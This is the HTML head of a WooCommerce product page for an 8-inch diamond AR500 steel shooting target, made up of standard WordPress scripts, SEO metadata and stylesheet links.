

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/
body_size: 46749
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 inch Diamond AR500 | Hang Fast Targets</title>
	<meta name="description" content="8 inch diamond AR500 target great for rifle, pistol or even shotgun. Hangs easily on a T post with our Hang Fast Fail Safe Hanger." />
	<link rel="canonical" href="https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 inch Diamond AR500 | Hang Fast Targets" />
	<meta property="og:description" content="8 inch diamond AR500 target great for rifle, pistol or even shotgun. Hangs easily on a T post with our Hang Fast Fail Safe Hanger." />
	<meta property="og:url" content="https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/" />
	<meta property="og:site_name" content="Hang Fast Targets" />
	<meta property="article:publisher" content="https://www.facebook.com/hangfasttargets" />
	<meta property="article:modified_time" content="2024-01-05T00:54:08+00:00" />
	<meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg" />
	<meta property="og:image:width" content="1398" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/","url":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/","name":"8 inch Diamond AR500 | Hang Fast Targets","isPartOf":{"@id":"https://hangfasttargets.com/#website"},"primaryImageOfPage":{"@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/#primaryimage"},"image":{"@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/#primaryimage"},"thumbnailUrl":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg","datePublished":"2022-02-17T23:20:24+00:00","dateModified":"2024-01-05T00:54:08+00:00","description":"8 inch diamond AR500 target great for rifle, pistol or even shotgun. Hangs easily on a T post with our Hang Fast Fail Safe Hanger.","breadcrumb":{"@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/#primaryimage","url":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg","width":1398,"height":1080,"caption":"8 inch diamond AR500 statistics"},{"@type":"BreadcrumbList","@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hangfasttargets.com/"},{"@type":"ListItem","position":2,"name":"Steel Targets","item":"https://hangfasttargets.com/steel-targets-ar500/"},{"@type":"ListItem","position":3,"name":"8 inch Diamond AR500"}]},{"@type":"WebSite","@id":"https://hangfasttargets.com/#website","url":"https://hangfasttargets.com/","name":"Hang Fast Targets","description":"THE MOST INNOVATIVE TARGET SOLUTION ON THE MARKET","publisher":{"@id":"https://hangfasttargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hangfasttargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hangfasttargets.com/#organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/#/schema/logo/image/","url":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","width":400,"height":300,"caption":"Hang Fast Targets"},"image":{"@id":"https://hangfasttargets.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hangfasttargets","https://www.pinterest.com/hangfast/_created/","https://www.youtube.com/user/vinconco"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Feed" href="https://hangfasttargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Comments Feed" href="https://hangfasttargets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; 8 inch Diamond AR500 Comments Feed" href="https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/feed/" />
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hangfasttargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hangfasttargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ns-style-remove-related-css-css' href='https://hangfasttargets.com/wp-content/plugins/ns-remove-related-products-for-woocommerce//css/style_remove.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hangfasttargets.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hangfasttargets.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hangfasttargets.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d28c2cfdf72acecd21cc6f7b6129a08b-css' href='https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/d28c2cfdf72acecd21cc6f7b6129a08b-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//hangfasttargets.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' media='all' />
